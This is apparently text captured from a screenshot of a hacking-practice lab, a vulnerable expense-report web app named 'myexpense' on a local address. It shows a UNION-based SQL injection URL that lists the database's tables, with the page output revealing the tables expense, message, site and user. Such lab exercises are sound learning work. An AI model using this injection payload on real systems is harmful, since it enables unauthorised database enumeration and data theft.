 PracticeMachines
Futura Business Informat
http://192.168.1.42/site.php?id=10 union select 1,2,3,group_concat(table_name) from information_schema.tables where table_schema='myexpense'-- -
2
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Futura Business
Informatique
Home Expense reports Rennes
Manon Riviere (mriviere) Logout
Sorry, a technical error has occured.
Firstname Lastname Email address Role
2 1 3 expense,message,site,user